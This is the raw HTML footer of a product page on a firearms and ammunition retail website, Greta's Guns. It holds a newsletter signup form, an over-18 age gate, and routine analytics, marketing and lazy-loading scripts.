</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-676bfb26" data-id="676bfb26" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2041d2d8 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="2041d2d8" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sign Up For Exclusive Offers!</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-374a9b84 elementor-button-align-stretch ob-has-background-overlay elementor-widget elementor-widget-form" data-id="374a9b84" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="39"/>
			<input type="hidden" name="form_id" value="374a9b84"/>
			<input type="hidden" name="referer_title" value="Product Caliber  358 Win" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Email" required="required">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_2424820]" id="form-field-field_2424820" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_c9becef elementor-col-100 recaptcha_v3-inline">
					<div class="elementor-field" id="form-field-field_c9becef"><div class="elementor-g-recaptcha" data-sitekey="6Ldy0rUqAAAAAIexpsuCdVm4R-lSV9V5pB43C2V2" data-type="v3" data-action="Form" data-badge="inline" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ec34e7d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec34e7d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fbe4174" data-id="fbe4174" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20f8216d elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="20f8216d" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.gretasguns.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-copyright"></i>						</span>
										<span class="elementor-icon-list-text">Gretas Guns 2023. All Rights Reserved</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-721394c" data-id="721394c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4457d5c elementor-align-end elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="4457d5c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.socialswarmmarketing.com" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="385" height="321" viewBox="0 0 385 321" fill="none"><path d="M210.65 3.36296C204.72 1.65296 198.55 1.37295 192.37 0.342954C204.77 -0.527046 217.46 0.21296 229.88 3.08296C266.68 12.063 294.86 35.483 311.38 65.303L298.01 73.003C285.2 45.153 261.65 21.373 228.22 8.51295C226.81 7.97295 218.68 5.39295 217.38 4.90295C215.79 4.47295 212.24 3.77295 210.65 3.37295V3.36296Z" fill="white"></path><path d="M150.81 240.723V254.813C135.57 249.443 121.02 241.083 107.95 229.573C91.63 215.043 79.26 196.333 72.2 175.843L78.36 172.293C86.98 190.523 99.76 206.613 116.41 219.273C125.41 226.053 135.26 231.443 145.59 235.413C145.62 235.413 145.64 235.443 145.67 235.443V240.733H150.81V240.723Z" fill="white"></path><path d="M318.26 179.073C316.65 183.113 314.81 187.103 312.74 191.063C295.27 224.073 266.22 246.423 233.64 256.373V240.723H237.81V233.873C238.4 233.613 238.99 233.363 239.55 233.103C242.13 231.923 244.66 230.673 247.17 229.293C273.56 214.303 291.28 192.883 300.85 169.023L318.26 179.073Z" fill="white"></path><path d="M145.18 203.163V213.573C122.73 203.473 106.41 185.823 97.26 165.033L122.7 179.733C128.66 188.653 136.2 196.633 145.18 203.153V203.163Z" fill="white"></path><path d="M280.69 83.023L273.66 87.063C267.11 76.043 258.42 66.323 248.11 58.783C242.94 54.973 237.45 51.803 231.69 49.273C231.59 49.223 231.51 49.193 231.41 49.143C231.82 47.783 231.84 46.383 231.46 45.003C230.92 43.013 229.67 41.343 227.88 40.323C226.12 39.303 224.04 39.043 222.08 39.553C220.09 40.093 218.42 41.373 217.4 43.133L216.79 44.203C200.96 40.293 184.19 40.753 168.66 45.483L167.3 43.133C165.18 39.473 160.47 38.223 156.82 40.323C155.06 41.343 153.78 43.013 153.27 45.003C152.73 46.973 153.01 49.043 154.04 50.803L154.32 51.293C146.44 55.303 139.13 60.573 132.71 67.093C125.78 74.153 120.33 81.873 116.27 89.983L98.8 79.883C103.56 70.143 110 60.913 118.26 52.623C155.39 15.233 217.58 12.703 256.61 48.483C267.09 58.043 275.38 69.963 280.7 83.033L280.69 83.023Z" fill="white"></path><path d="M219.25 117.693V86.6429L192.36 71.113L165.47 86.6429V117.693L192.36 133.213L219.25 117.693Z" fill="#FFE281"></path><path d="M192.36 135.773C191.92 135.773 191.48 135.663 191.08 135.433L164.19 119.903C163.4 119.443 162.91 118.603 162.91 117.683V86.633C162.91 85.723 163.4 84.873 164.19 84.413L191.08 68.893C191.87 68.433 192.85 68.433 193.64 68.893L220.53 84.413C221.32 84.873 221.81 85.713 221.81 86.633V117.683C221.81 118.593 221.32 119.443 220.53 119.903L193.64 135.433C193.25 135.663 192.8 135.773 192.36 135.773ZM168.03 116.213L192.36 130.263L216.69 116.213V88.1129L192.36 74.063L168.03 88.1129V116.213Z" fill="white"></path><path d="M56.34 99.0829V68.033L29.45 52.513L2.56 68.033V99.0829L29.45 114.613L56.34 99.0829Z" fill="#FFE281"></path><path d="M29.45 117.163C29.01 117.163 28.57 117.053 28.17 116.823L1.28 101.303C0.489999 100.843 0 100.003 0 99.0829V68.033C0 67.123 0.489999 66.273 1.28 65.813L28.17 50.293C28.96 49.833 29.94 49.833 30.73 50.293L57.62 65.813C58.41 66.273 58.9 67.113 58.9 68.033V99.0829C58.9 99.9929 58.41 100.843 57.62 101.303L30.73 116.823C30.33 117.053 29.89 117.163 29.45 117.163ZM5.12 97.603L29.45 111.653L53.78 97.603V69.503L29.45 55.453L5.12 69.503V97.603Z" fill="white"></path><path d="M87.51 158.163V127.113L60.62 111.593L33.74 127.113V158.163L60.62 173.683L87.51 158.163Z" fill="#FFE281"></path><path d="M60.63 176.243C60.19 176.243 59.75 176.133 59.35 175.903L32.46 160.383C31.67 159.923 31.18 159.083 31.18 158.163V127.113C31.18 126.203 31.67 125.353 32.46 124.893L59.35 109.373C60.14 108.913 61.12 108.913 61.91 109.373L88.8 124.893C89.59 125.353 90.08 126.193 90.08 127.113V158.163C90.08 159.073 89.59 159.923 88.8 160.383L61.91 175.903C61.51 176.133 61.07 176.243 60.63 176.243ZM36.29 156.683L60.62 170.733L84.95 156.683V128.583L60.62 114.533L36.29 128.583V156.683Z" fill="white"></path><path d="M121.09 101.623L94.2 117.143L67.31 101.623V70.573L121.09 101.623Z" fill="#FFE281"></path><path d="M94.2 119.703C93.76 119.703 93.32 119.593 92.92 119.363L66.03 103.843C65.24 103.383 64.75 102.543 64.75 101.623V70.573C64.75 69.663 65.24 68.8129 66.03 68.3529C66.82 67.8929 67.8 67.8929 68.59 68.3529L122.37 99.403C123.16 99.863 123.65 100.703 123.65 101.623C123.65 102.543 123.16 103.383 122.37 103.843L95.48 119.363C95.08 119.593 94.64 119.703 94.2 119.703ZM69.87 100.143L94.2 114.193L115.97 101.623L69.86 75.003V100.143H69.87Z" fill="white"></path><path d="M154.49 158.163V127.113L127.6 111.593L100.71 127.113V158.163L127.6 173.683L154.49 158.163Z" fill="#FFE281"></path><path d="M127.6 176.243C127.16 176.243 126.72 176.133 126.32 175.903L99.43 160.383C98.64 159.923 98.15 159.083 98.15 158.163V127.113C98.15 126.203 98.64 125.353 99.43 124.893L126.32 109.373C127.11 108.913 128.09 108.913 128.88 109.373L155.77 124.893C156.56 125.353 157.05 126.193 157.05 127.113V158.163C157.05 159.073 156.56 159.923 155.77 160.383L128.88 175.903C128.49 176.133 128.04 176.243 127.6 176.243ZM103.27 156.683L127.6 170.733L151.93 156.683V128.583L127.6 114.533L103.27 128.583V156.683Z" fill="white"></path><path d="M328.56 99.0829V68.033L355.45 52.513L382.34 68.033V99.0829L355.45 114.613L328.56 99.0829Z" fill="#FFE281"></path><path d="M355.45 117.163C355.01 117.163 354.57 117.053 354.17 116.823L327.28 101.303C326.49 100.843 326 100.003 326 99.0829V68.033C326 67.123 326.49 66.273 327.28 65.813L354.17 50.293C354.96 49.833 355.94 49.833 356.73 50.293L383.62 65.813C384.41 66.273 384.9 67.113 384.9 68.033V99.0829C384.9 99.9929 384.41 100.843 383.62 101.303L356.73 116.823C356.34 117.053 355.89 117.163 355.45 117.163ZM331.12 97.603L355.45 111.653L379.78 97.603V69.503L355.45 55.453L331.12 69.503V97.603Z" fill="white"></path><path d="M297.39 158.163V127.113L324.27 111.593L351.16 127.113V158.163L324.27 173.683L297.39 158.163Z" fill="#FFE281"></path><path d="M324.27 176.243C323.83 176.243 323.39 176.133 322.99 175.903L296.1 160.383C295.31 159.923 294.82 159.083 294.82 158.163V127.113C294.82 126.203 295.31 125.353 296.1 124.893L322.99 109.373C323.78 108.913 324.76 108.913 325.55 109.373L352.44 124.893C353.23 125.353 353.72 126.193 353.72 127.113V158.163C353.72 159.073 353.23 159.923 352.44 160.383L325.55 175.903C325.16 176.133 324.71 176.243 324.27 176.243ZM299.94 156.683L324.27 170.733L348.6 156.683V128.583L324.27 114.533L299.94 128.583V156.683Z" fill="white"></path><path d="M263.81 101.623L290.7 117.143L317.59 101.623V70.573L263.81 101.623Z" fill="#FFE281"></path><path d="M290.7 119.703C290.26 119.703 289.82 119.593 289.42 119.363L262.53 103.843C261.74 103.383 261.25 102.543 261.25 101.623C261.25 100.703 261.74 99.863 262.53 99.403L316.31 68.3529C317.1 67.8929 318.08 67.8929 318.87 68.3529C319.66 68.8129 320.15 69.653 320.15 70.573V101.623C320.15 102.533 319.66 103.383 318.87 103.843L291.98 119.363C291.59 119.593 291.14 119.703 290.7 119.703ZM268.92 101.623L290.69 114.193L315.02 100.143V75.003L268.91 101.623H268.92Z" fill="white"></path><path d="M230.41 158.163V127.113L257.3 111.593L284.19 127.113V158.163L257.3 173.683L230.41 158.163Z" fill="#FFE281"></path><path d="M257.3 176.243C256.86 176.243 256.42 176.133 256.02 175.903L229.13 160.383C228.34 159.923 227.85 159.083 227.85 158.163V127.113C227.85 126.203 228.34 125.353 229.13 124.893L256.02 109.373C256.81 108.913 257.79 108.913 258.58 109.373L285.47 124.893C286.26 125.353 286.75 126.193 286.75 127.113V158.163C286.75 159.073 286.26 159.923 285.47 160.383L258.58 175.903C258.19 176.133 257.74 176.243 257.3 176.243ZM232.97 156.683L257.3 170.733L281.63 156.683V128.583L257.3 114.533L232.97 128.583V156.683Z" fill="white"></path><path d="M187.2 191.703V175.733L173.37 167.743L159.54 175.733V191.703L173.37 199.693L187.2 191.703Z" fill="#FFE281"></path><path d="M173.37 202.253C172.93 202.253 172.49 202.143 172.09 201.913L158.25 193.923C157.46 193.463 156.97 192.623 156.97 191.703V175.733C156.97 174.823 157.46 173.973 158.25 173.513L172.09 165.523C172.88 165.063 173.86 165.063 174.65 165.523L188.48 173.513C189.27 173.973 189.76 174.813 189.76 175.733V191.703C189.76 192.613 189.27 193.463 188.48 193.923L174.65 201.913C174.26 202.143 173.81 202.253 173.37 202.253ZM162.09 190.233L173.37 196.743L184.65 190.233V177.213L173.37 170.703L162.09 177.213V190.233Z" fill="white"></path><path d="M226.71 191.703V175.733L212.88 167.743L199.04 175.733V191.703L212.88 199.693L226.71 191.703Z" fill="#FFE281"></path><path d="M212.88 202.253C212.44 202.253 212 202.143 211.6 201.913L197.77 193.923C196.98 193.463 196.49 192.623 196.49 191.703V175.733C196.49 174.823 196.98 173.973 197.77 173.513L211.6 165.523C212.39 165.063 213.37 165.063 214.16 165.523L228 173.513C228.79 173.973 229.28 174.813 229.28 175.733V191.703C229.28 192.613 228.79 193.463 228 193.923L214.16 201.913C213.77 202.143 213.32 202.253 212.88 202.253ZM201.6 190.233L212.88 196.743L224.16 190.233V177.213L212.88 170.703L201.6 177.213V190.233Z" fill="white"></path><path d="M186.44 259.213V243.243L172.61 235.253L158.78 243.243V259.213L172.61 267.203L186.44 259.213Z" fill="#FFE281"></path><path d="M172.61 269.753C172.17 269.753 171.73 269.643 171.33 269.413L157.5 261.423C156.71 260.963 156.22 260.123 156.22 259.203V243.233C156.22 242.323 156.71 241.473 157.5 241.013L171.33 233.023C172.12 232.563 173.1 232.563 173.89 233.023L187.72 241.013C188.51 241.473 189 242.313 189 243.233V259.203C189 260.113 188.51 260.963 187.72 261.423L173.89 269.413C173.5 269.643 173.05 269.753 172.61 269.753ZM161.33 257.733L172.61 264.243L183.89 257.733V244.713L172.61 238.203L161.33 244.713V257.733Z" fill="white"></path><path d="M206.2 293.373V277.403L192.36 269.413L178.53 277.403V293.373L192.36 318.033L206.2 293.373Z" fill="#FFE281"></path><path d="M192.36 320.593C191.44 320.593 190.58 320.093 190.13 319.283L176.29 294.623C176.08 294.243 175.96 293.813 175.96 293.373V277.403C175.96 276.493 176.45 275.643 177.24 275.183L191.07 267.193C191.86 266.733 192.84 266.733 193.63 267.193L207.46 275.183C208.25 275.643 208.74 276.483 208.74 277.403V293.373C208.74 293.813 208.63 294.243 208.41 294.623L194.58 319.283C194.13 320.093 193.27 320.593 192.35 320.593H192.36ZM181.08 292.703L192.36 312.803L203.64 292.703V278.873L192.36 272.363L181.08 278.873V292.703Z" fill="white"></path><path d="M225.95 259.213V243.243L212.12 235.253L198.28 243.243V259.213L212.12 267.203L225.95 259.213Z" fill="#FFE281"></path><path d="M212.12 269.753C211.68 269.753 211.24 269.643 210.84 269.413L197 261.423C196.21 260.963 195.72 260.123 195.72 259.203V243.233C195.72 242.323 196.21 241.473 197 241.013L210.84 233.023C211.63 232.563 212.61 232.563 213.4 233.023L227.23 241.013C228.02 241.473 228.51 242.313 228.51 243.233V259.203C228.51 260.113 228.02 260.963 227.23 261.423L213.4 269.413C213.01 269.643 212.56 269.753 212.12 269.753ZM200.84 257.733L212.12 264.243L223.4 257.733V244.713L212.12 238.203L200.84 244.713V257.733Z" fill="white"></path><path d="M152.86 232.983L166.69 224.993V209.013L152.86 201.033V232.983Z" fill="#FFE281"></path><path d="M152.86 235.533C152.42 235.533 151.98 235.423 151.58 235.193C150.79 234.733 150.3 233.893 150.3 232.973V201.023C150.3 200.113 150.79 199.263 151.58 198.803C152.37 198.343 153.35 198.343 154.14 198.803L167.98 206.793C168.77 207.253 169.26 208.093 169.26 209.013V224.983C169.26 225.893 168.77 226.743 167.98 227.203L154.14 235.193C153.75 235.423 153.3 235.533 152.86 235.533ZM155.41 205.463V228.553L164.13 223.523V210.503L155.41 205.473V205.463Z" fill="white"></path><path d="M206.2 224.993V209.013L192.36 201.033L178.53 209.013V224.993L192.36 232.983L206.2 224.993Z" fill="#FFE281"></path><path d="M192.36 235.533C191.92 235.533 191.48 235.423 191.08 235.193L177.25 227.203C176.46 226.743 175.97 225.903 175.97 224.983V209.013C175.97 208.103 176.46 207.253 177.25 206.793L191.08 198.803C191.87 198.343 192.85 198.343 193.64 198.803L207.47 206.793C208.26 207.253 208.75 208.093 208.75 209.013V224.983C208.75 225.893 208.26 226.743 207.47 227.203L193.64 235.193C193.25 235.423 192.8 235.533 192.36 235.533ZM181.08 223.513L192.36 230.023L203.64 223.513V210.493L192.36 203.983L181.08 210.493V223.513Z" fill="white"></path><path d="M206.2 224.993V209.013L192.36 201.033L178.53 209.013V224.993L192.36 232.983L206.2 224.993Z" fill="#FFE281"></path><path d="M192.36 235.533C191.92 235.533 191.48 235.423 191.08 235.193L177.25 227.203C176.46 226.743 175.97 225.903 175.97 224.983V209.013C175.97 208.103 176.46 207.253 177.25 206.793L191.08 198.803C191.87 198.343 192.85 198.343 193.64 198.803L207.47 206.793C208.26 207.253 208.75 208.093 208.75 209.013V224.983C208.75 225.893 208.26 226.743 207.47 227.203L193.64 235.193C193.25 235.423 192.8 235.533 192.36 235.533ZM181.08 223.513L192.36 230.023L203.64 223.513V210.493L192.36 203.983L181.08 210.493V223.513Z" fill="white"></path><path d="M231.87 232.983L218.03 224.993V209.013L231.87 201.033V232.983Z" fill="#FFE281"></path><path d="M231.87 235.533C231.43 235.533 230.99 235.423 230.59 235.193L216.76 227.203C215.97 226.743 215.48 225.903 215.48 224.983V209.013C215.48 208.103 215.97 207.253 216.76 206.793L230.59 198.803C231.38 198.343 232.36 198.343 233.15 198.803C233.94 199.263 234.43 200.103 234.43 201.023V232.973C234.43 233.883 233.94 234.733 233.15 235.193C232.76 235.423 232.31 235.533 231.87 235.533ZM220.59 223.513L229.31 228.543V205.453L220.59 210.483V223.503V223.513Z" fill="white"></path><path d="M219.25 152.223V129.283L192.36 144.813L165.47 129.283V152.223L192.36 167.743L219.25 152.223Z" fill="#FFE281"></path><path d="M192.36 170.303C191.92 170.303 191.48 170.193 191.08 169.963L164.19 154.443C163.4 153.983 162.91 153.143 162.91 152.223V129.293C162.91 128.383 163.4 127.533 164.19 127.073C164.98 126.613 165.96 126.613 166.75 127.073L192.36 141.863L217.97 127.073C218.76 126.613 219.74 126.613 220.53 127.073C221.32 127.533 221.81 128.373 221.81 129.293V152.223C221.81 153.133 221.32 153.983 220.53 154.443L193.64 169.963C193.25 170.193 192.8 170.303 192.36 170.303ZM168.03 150.743L192.36 164.793L216.69 150.743V133.713L193.64 147.023C192.85 147.483 191.87 147.483 191.08 147.023L168.03 133.713V150.743Z" fill="white"></path><path d="M177.83 79.243C176.95 79.243 176.09 78.783 175.61 77.963L158.45 48.2429C157.74 47.0229 158.16 45.453 159.39 44.753C160.61 44.043 162.17 44.463 162.88 45.693L180.04 75.413C180.75 76.633 180.33 78.203 179.1 78.903C178.7 79.133 178.26 79.243 177.82 79.243H177.83Z" fill="white"></path><path d="M206.9 79.243C206.47 79.243 206.03 79.133 205.62 78.903C204.4 78.193 203.98 76.633 204.68 75.413L221.84 45.693C222.55 44.473 224.11 44.053 225.33 44.753C226.55 45.463 226.97 47.023 226.27 48.243L209.11 77.963C208.64 78.783 207.78 79.243 206.89 79.243H206.9Z" fill="white"></path></svg>						</span>
										<span class="elementor-icon-list-text">Website by Social Swarm Marketing</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<template id="tmpl-age-gate"  class="">        
<div class="age-gate__wrapper">            <div class="age-gate__loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>    <div class="age-gate__background">            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">    <form method="post" class="age-gate__form">
<div class="age-gate__heading">            <h1 class="age-gate__heading-title">Greta&#039;s Guns</h1>    </div>
<p class="age-gate__subheadline">    </p>
<div class="age-gate__fields">        
<p class="age-gate__challenge">    Are you over 18 years of age?
</p>
<div class="age-gate__buttons">            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">No</button>        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Yes</button>    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden" name="age_gate[lang]" value="en" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div></form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) --><script type="rocketlazyloadscript" id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ac66ec39c7cecd03f4bd7b437/0ae62136d593fed92011708f0.js");</script><div id='pys_ajax_events'></div>        <script type="rocketlazyloadscript">
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-VWGJTZ1P2B&t=event&pr0id=64416&pr0nm=TRU+TG-948DG+FAT+BEAD+5-40+GRN&pr0pr=13.68&pr0qt=1&pa=detail" alt="google_analytics"></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-VWGJTZ1P2B&t=event&ec=ecommerce&el=Related+Products+-+TRU+TG-948DG+FAT+BEAD+5-40+GRN&pr0id=60776&pr0nm=BERG+22423+BULL+.224+90GR+VLD+TGT+100&pr0pr=58.15&pr0qt=1&pr1id=60782&pr1nm=FRANK+909213+PLATINUM+BRASS+DRYER&pr1pr=83.97&pr1qt=1&pr2id=60786&pr2nm=WISE+RWGF01184+GRAB+AND+GO+GLUTEN+FREE&pr2pr=209.99&pr2qt=1&pr3id=60792&pr3nm=STL+44943+SIEGE+AA+MAG+BASE+YELLOW&pr3pr=43.08&pr3qt=1&pr4id=60794&pr4nm=PRIM+272+STARTER+PK+SLATE%2FMOUTH+3PK&pr4pr=43.95&pr4qt=1&pr5id=60796&pr5nm=PRIM+314+HOOT+FLUTE&pr5pr=7.53&pr5qt=1&pr6id=60798&pr6nm=PRIM+160+IMPERIAL+PLATE+DBL&pr6pr=17.15&pr6qt=1&pr7id=60800&pr7nm=PRIM+937+COWGIRL+COW+CALL&pr7pr=10.37&pr7qt=1&pr8id=60802&pr8nm=PRIM+PS7731+WIND+CHECKER&pr8pr=5.89&pr8qt=1&pr9id=60812&pr9nm=BRNA+B194122400+22LRN+40+BPR+400%2F04&pr9pr=40.43&pr9qt=1&pa=detail" alt="google_analytics"></noscript>
	<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1769706125' media='all' />
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-VWGJTZ1P2B" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=1760595874" id="woocommerce-google-analytics-integration-js" defer></script>
<script id="age-gate-all-js-extra">
var age_gate_common = {"cookies":"Your browser does not support cookies, you may experience problems entering this site","simple":""};
</script>
